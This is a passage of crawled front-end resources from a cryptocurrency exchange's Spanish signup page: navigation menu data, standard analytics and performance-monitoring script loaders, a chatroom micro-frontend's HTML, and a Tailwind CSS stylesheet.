seguros","desc_key":"","jump_url":"/gate-vault","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1764238161856-9U0G2Q-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1764238167857-4QGrz8-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":64,"pid":51,"sort":2,"code":"beginner_guide","hidden":0,"title":"Guía para principiantes","title_key":"header.beginner.guide","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":65,"pid":64,"sort":1,"code":"help_center","hidden":0,"title":"Ayuda","title_key":"Home_Help_title","desc":"Encuentra preguntas frecuentes y guías de ayuda","desc_key":"header.help.desc","jump_url":"/help","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757899449910-0hOZco-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757899457562-b7Dc56-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":66,"pid":64,"sort":2,"code":"learn","hidden":0,"title":"Gate Learn","title_key":"header_learn","desc":"Gane criptomonedas mientras aprende","desc_key":"header.learn.desc","jump_url":"/learn","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757898586015-Gy7Sso-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757898609777-36hMmK-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":67,"pid":64,"sort":3,"code":"partners","hidden":0,"title":"Socios","title_key":"header.partners","desc":"Crece con los campeones","desc_key":"header.partners.desc","jump_url":"/brand-partnerships","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757898528868-oGNQeq-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757898519818-Ggj1vk-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":106,"pid":0,"sort":9,"code":"annual_report","hidden":1,"title":"","title_key":"","desc":"","desc_key":"","jump_url":"/competition/your-year-in-review-2025","jump_type":1,"menu_type":2,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":2,"tags":[],"children":[],"light_image":"https://gimg2.staticimgs.com/menu/header/1766398688409-Xfqxty-light.webp","dark_image":"https://gimg2.staticimgs.com/menu/header/1766398692761-oTpcJP-dark.webp"},{"id":69,"pid":0,"sort":10,"code":"giveaways","hidden":0,"title":"Centro de Recompensas","title_key":"header.promotions.giveaways.title","desc":"","desc_key":"","jump_url":"/rewards_hub","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757898428732-yiiEf2-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757898436182-ugiaNd-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}]},"__N_SSP":true},"page":"/signup","query":{"ref":"3065223"},"buildId":"unZqp79CeWbbUMPQ-8oQr","assetPrefix":"/cdn/fe","isFallback":false,"isExperimentalCompile":false,"gssp":true,"locale":"es","locales":["en","zh","zh-tw","ar","pt","pt-br","de","de-eu","es","fr","id","it","ja","ru","th","tr","uk","vi","nl","nl-eu","pl","pl-eu","ro","ro-eu","sv","sv-eu","no","no-eu","fi","fi-eu","en-eu","it-eu","es-eu","fr-eu","pt-eu","en-us","en-uk","en-au","en-jp","ja-jp","en-dubai","ar-dubai"],"defaultLocale":"en","scriptLoader":[{"strategy":"afterInteractive","id":"appsflyer-sdk-scripts","children":"!(function(t,e,n,s,a,c,i,o,p){\n    t.AppsFlyerSdkObject=a,\n    t.AF=t.AF||function(){\n    (t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},\n    t.AF.id=t.AF.id||i,\n    t.AF.plugins={},\n    o=e.createElement(n),\n    p=e.getElementsByTagName(n)[0],\n    o.async=1,\n    o.src=\"https://websdk.appsflyer.com?\"+(c.length\u003e0?\"st=\"+c.split(\",\").sort().join(\",\")+\"\u0026\":\"\")+(i.length\u003e0?\"af_id=\"+i:\"\"),\n    p.parentNode.insertBefore(o,p)\n  })(window,document,\"script\",0,\"AF\",\"pba\",{pba: {webAppId: \"9a42932c-460d-4f0c-8bd1-37d8702dbe7d\"}})"},{"strategy":"afterInteractive","id":"google-tag-manager","children":"\n      (function(w,d,s,l,i){\n        w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});\n        var f=d.getElementsByTagName(s)[0],\n        j=d.createElement(s),dl=l!='dataLayer'?'\u0026l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','GTM-5GK34VS');\n      "},{"src":"https://www.googletagmanager.com/gtag/js?id=GTM-5GK34VS","strategy":"afterInteractive"},{"id":"gtag-init","strategy":"afterInteractive","children":"\n              window.dataLayer = window.dataLayer || [];\n              function gtag(){dataLayer.push(arguments);}\n              gtag('js', new Date());\n              gtag('config', 'GTM-5GK34VS');\n            "},{"strategy":"afterInteractive","id":"facebook-report-scripts","children":"!function(f,b,e,v,n,t,s)\n    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n    n.callMethod.apply(n,arguments):n.queue.push(arguments)};\n    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n    n.queue=[];t=b.createElement(e);t.async=!0;\n    t.src=v;s=b.getElementsByTagName(e)[0];\n    s.parentNode.insertBefore(t,s)}(window,document,'script',\n    'https://connect.facebook.net/en_US/fbevents.js');\n    fbq('init', '992640478977010'); \n    fbq('track', 'PageView');"}]}</script><script id="release-info" data-nscript="beforeInteractive">console.log(`<!-- -->2026/1/13 18:21:57<!-- -->`)</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/index.html
body_size: 2442
content:
<!doctype html><html lang="en"><head><meta charset="utf-8"/><link rel="icon" href="/favicon.ico"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0"/><meta http-equiv="Cache-control" content="no cache"><title>chatroom</title><style>#__qiankun_microapp_wrapper_for_chatroom__,#chatroom_mount_node{width:100%;height:100%}</style><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/7746.e251f2c9.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/5240.765b251f.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/3040.9986e587.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/1951.4cb95e4a.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/404.bacb5025.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/7950.d8af0c69.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/2685.9275f22f.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/357.dfebda0a.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/730.5b11e4f3.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9657.5d275dd7.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/2340.9b63a7f0.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9386.254ce4b5.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/6708.63a86cd7.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/7480.29aad710.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/5137.7ce70a7a.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/1955.587af04c.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/3918.37fb6fb1.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/5576.41dccafe.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/5790.14061641.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/8844.07ebafe5.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/4064.a6de92e9.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/2320.ce652713.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/3529.f7f8e691.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9326.df78e8a2.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/334.49f9ec22.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/2511.4fddfd6b.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/3409.5daab429.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/4096.551d647b.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/1479.befabfb0.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/4221.75dc9dd3.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9768.6c790e41.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9482.a7dbbfec.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9623.7e698b20.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/2001.736efe16.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9559.426510d0.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9960.06a4a282.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/9359.2dfc5341.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/2432.2d2b7002.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/main-43dd7041.59813405.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/main-d91a9049.aa08cf22.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/main-f20e867b.2fb06fe0.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/main-31743c5a.2f5408ef.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/chatroom/static/js/main-ef7d455c.8b0ad624.js"></script><link href="/cdn/fe/micro-fe/prod/chatroom/static/css/5619.e633bfd1.css" rel="stylesheet"><link href="/cdn/fe/micro-fe/prod/chatroom/static/css/main-d91a9049.1a965727.css" rel="stylesheet"><link href="/cdn/fe/micro-fe/prod/chatroom/static/css/main-f20e867b.dd574987.css" rel="stylesheet"><link href="/cdn/fe/micro-fe/prod/chatroom/static/css/main-31743c5a.d86b67fc.css" rel="stylesheet">
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="DUGS3-36YLV-57S9E-URCWE-VXKMM",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"DUGS3-36YLV-57S9E-URCWE-VXKMM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="bu5bj6qxzcojm2lhgf7q-f-dcae4074f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1827526","ak.ai":parseInt("1216930",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"3e2786fd","ak.r":44268,"ak.a2":n,"ak.m":"b","ak.n":"ff","ak.bpcip":"13.58.20.0","ak.cport":43320,"ak.gh":"23.192.164.150","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768370559","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==shcuY6WMbm3vpuaKymmAWfu3CwjkmrzQIVaHUXbv1NMr1hdGSA8vW6mkDLVUYJEMUqCOgsO1KQLZI0uFIf7Ccvy9LOuLTMA9oSbjtJWnIbK75yasb9ZMn7/KDKBp60BgD9ilNGSzIKJR77WSJTGs9MGqtN8S9AtBqCh2mgIrQvkdyLZ9FgSZpm2dui9ujv0wdUb/xPF9O8+Gfvkbv0mkAYXQhyxuscYMYcEKfYMH3VEtOl80hiB6BOzk/Zkjvg5lLUULWdI8m624zLjjIURxmlPUXFeHKFMt4215+JNzSFO8mVyojkecOCrxZBeTA4hrF2gEi8mKuF8VJhnlRz1nonihtWSt/zPWQwly6rF0SFNxiqpK4op6gNPSq9yA697vFVSVK1YV3tPPmJDIRUzhNvsguFwS2Jeivx0czGnYTdQ=","ak.pv":"106","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body class="classic-dark theme-color-v5"><noscript>You need to enable JavaScript to run this app.</noscript><div id="chatroom_mount_node"></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/cdn/fe/_next/static/css/740419684ee1c2bd.css
body_size: 2425
content:
*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.\!visible{visibility:visible!important}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:var(--size-0)}.bottom-0{bottom:var(--size-0)}.left-0{left:var(--size-0)}.left-1\/2,.left-\[50\%\]{left:50%}.right-0{right:var(--size-0)}.top-0{top:var(--size-0)}.top-1\/2{top:50%}.top-\[128px\]{top:128px}.top-\[248px\]{top:248px}.top-\[368px\]{top:368px}.top-\[8px\]{top:8px}.z-10{z-index:10}.z-50{z-index:50}.z-\[1\]{z-index:1}.mx-1{margin-left:var(--size-4);margin-right:var(--size-4)}.mx-auto{margin-left:auto;margin-right:auto}.my-\[7px\]{margin-top:7px;margin-bottom:7px}.mb-2{margin-bottom:var(--size-8)}.mb-5{margin-bottom:var(--size-20)}.mb-\[32px\]{margin-bottom:32px}.mb-\[60px\]{margin-bottom:60px}.mb-\[8px\]{margin-bottom:8px}.me-4{margin-inline-end:var(--size-16)}.ml-\[-214px\]{margin-left:-214px}.ml-\[-60px\]{margin-left:-60px}.ms-1{margin-inline-start:var(--size-4)}.ms-6{margin-inline-start:var(--size-24)}.mt-1{margin-top:var(--size-4)}.mt-2{margin-top:var(--size-8)}.mt-20{margin-top:var(--size-80)}.mt-5{margin-top:var(--size-20)}.mt-6{margin-top:var(--size-24)}.mt-\[16px\]{margin-top:16px}.mt-\[3px\]{margin-top:3px}.mt-\[6px\]{margin-top:6px}.mt-\[80px\]{margin-top:80px}.box-border{box-sizing:border-box}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.block{display:block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-6{height:var(--size-24)}.h-\[140px\]{height:140px}.h-\[320px\]{height:320px}.h-\[32px\]{height:32px}.h-\[42px\]{height:42px}.h-\[433px\]{height:433px}.h-\[52px\]{height:52px}.h-\[80px\]{height:80px}.h-auto{height:auto}.h-full{height:100%}.min-h-\[224px\]{min-height:224px}.min-h-\[320px\]{min-height:320px}.min-h-\[calc\(100vh-48px\)\]{min-height:calc(100vh - 48px)}.w-6{width:var(--size-24)}.w-\[140px\]{width:140px}.w-\[1px\]{width:1px}.w-\[240px\]{width:240px}.w-\[289px\]{width:289px}.w-\[32px\]{width:32px}.w-\[42px\]{width:42px}.w-\[52px\]{width:52px}.w-fit{width:fit-content}.w-full{width:100%}.max-w-\[120px\]{max-width:120px}.max-w-\[690px\]{max-width:690px}.max-w-\[800px\]{max-width:800px}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-8{--tw-translate-x:calc(var(--size-32) * -1)}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.-translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-8{--tw-translate-y:calc(var(--size-32) * -1)}.translate-x-0{--tw-translate-x:var(--size-0)}.translate-x-0,.translate-x-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-8{--tw-translate-x:var(--size-32)}.translate-y-0{--tw-translate-y:var(--size-0)}.translate-y-0,.translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-8{--tw-translate-y:var(--size-32)}.-scale-x-100{--tw-scale-x:-1}.-scale-x-100,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.resize{resize:both}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:var(--size-4)}.gap-2{gap:var(--size-8)}.gap-3{gap:var(--size-12)}.gap-4{gap:var(--size-16)}.gap-5{gap:var(--size-20)}.gap-\[32px\]{gap:32px}.overflow-hidden{overflow:hidden}.whitespace-normal{white-space:normal}.whitespace-break-spaces{white-space:break-spaces}.text-wrap{text-wrap:wrap}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.rounded-\[6px\]{border-radius:6px}.rounded-full{border-radius:9999px}.rounded-b-\[24px\]{border-bottom-right-radius:24px;border-bottom-left-radius:24px}.rounded-t-\[24px\]{border-top-left-radius:24px;border-top-right-radius:24px}.border{border-width:1px}.bg-\[\#1B1B1B\]{--tw-bg-opacity:1;background-color:rgb(27 27 27/var(--tw-bg-opacity,1))}.bg-\[\#FAFAFA\]{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity,1))}.bg-bg-quaternary{background-color:var(--color-bg-quaternary)}.bg-cmpt-tooltip-toast{background-color:var(--color-cmpt-tooltip-toast)}.bg-layer-1{background-color:var(--color-layer-1)}.bg-line-border-strong{background-color:var(--color-line-border-strong)}.object-cover{object-fit:cover}.p-3{padding:var(--size-12)}.px-6{padding-left:var(--size-24);padding-right:var(--size-24)}.py-10{padding-top:var(--size-40);padding-bottom:var(--size-40)}.py-4{padding-top:var(--size-16);padding-bottom:var(--size-16)}.py-6{padding-top:var(--size-24);padding-bottom:var(--size-24)}.py-\[67\.5px\]{padding-top:67.5px;padding-bottom:67.5px}.pb-2{padding-bottom:var(--size-8)}.pb-\[36px\]{padding-bottom:36px}.pb-\[50px\]{padding-bottom:50px}.pt-10{padding-top:var(--size-40)}.pt-\[80px\]{padding-top:80px}.text-center{text-align:center}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[24px\]{font-size:24px}.text-\[36px\]{font-size:36px}.text-\[40px\]{font-size:40px}.text-d1-sm{font-size:32px;font-weight:600}.text-s7{font-size:16px;font-weight:600}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.leading-\[1\.3\]{line-height:1.3}.leading-\[100\%\]{line-height:100%}.leading-\[130\%\]{line-height:130%}.text-\[var\(--color-text-text-primary\)\]{color:var(--color-text-text-primary)}.text-\[var\(--color-text-text-secondary\)\]{color:var(--color-text-text-secondary)}.text-bg-always-white{color:var(--color-bg-always-white)}.text-referral-primary{color:var(--color-referral-primary)}.text-text-always-white{color:var(--color-text-always-white)}.text-text-text-primary{color:var(--color-text-text-primary)}.text-text-text-secondary{color:var(--color-text-text-secondary)}.text-text-text-tertiary{color:var(--color-text-text-tertiary)}.underline{text-decoration-line:underline}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-100{opacity:1}.outline{outline-style:solid}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.group:hover .group-hover\:bg-\[\#0976fd\]{--tw-bg-opacity:1;background-color:rgb(9 118 253/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-\[\#A0A3A7\]{--tw-text-opacity:1;color:rgb(160 163 167/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-\[\#fff\]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.group:hover .group-hover\:opacity-100{opacity:1}@media (max-width:768px){.tablet\:top-\[140px\]{top:140px}.tablet\:top-\[257px\]{top:257px}.tablet\:top-\[34px\]{top:34px}.tablet\:my-\[3px\]{margin-top:3px;margin-bottom:3px}.tablet\:mb-\[32px\]{margin-bottom:32px}.tablet\:ml-\[-144px\]{margin-left:-144px}.tablet\:ml-\[-30px\]{margin-left:-30px}.tablet\:ms-0{margin-inline-start:var(--size-0)}.tablet\:mt-0{margin-top:var(--size-0)}.tablet\:mt-\[56px\]{margin-top:56px}.tablet\:h-5{height:var(--size-20)}.tablet\:h-\[26px\]{height:26px}.tablet\:h-\[28px\]{height:28px}.tablet\:min-h-\[100px\]{min-height:100px}.tablet\:w-5{width:var(--size-20)}.tablet\:w-\[28px\]{width:28px}.tablet\:w-\[2px\]{width:2px}.tablet\:max-w-\[64px\]{max-width:64px}.tablet\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.tablet\:gap-0{gap:var(--size-0)}.tablet\:gap-2{gap:var(--size-8)}.tablet\:rounded-b-\[12px\]{border-bottom-right-radius:12px;border-bottom-left-radius:12px}.tablet\:rounded-t-\[12px\]{border-top-left-radius:12px;border-top-right-radius:12px}.tablet\:bg-\[transparent\]{background-color:initial}.tablet\:bg-\[length\:100\%_auto\]{background-size:100% auto}.tablet\:bg-\[length\:auto_100\%\]{background-size:auto 100%}.tablet\:bg-\[center\]{background-position:50%}.tablet\:bg-\[right_center\]{background-position:100%}.tablet\:bg-no-repeat{background-repeat:no-repeat}.tablet\:p-0{padding:var(--size-0)}.tablet\:px-0{padding-left:var(--size-0);padding-right:var(--size-0)}.tablet\:py-4{padding-top:var(--size-16);padding-bottom:var(--size-16)}.tablet\:text-\[10px\]{font-size:10px}.tablet\:text-\[12px\]{font-size:12px}.tablet\:text-\[14px\]{font-size:14px}.tablet\:text-\[16px\]{font-size:16px}.tablet\:text-\[18px\]{font-size:18px}.tablet\:text-\[20px\]{font-size:20px}.tablet\:text-\[22px\]{font-size:22px}.tablet\:text-\[24px\]{font-size:24px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/3078-df18136de1b1fcb8.js
body_size: 19500
content:
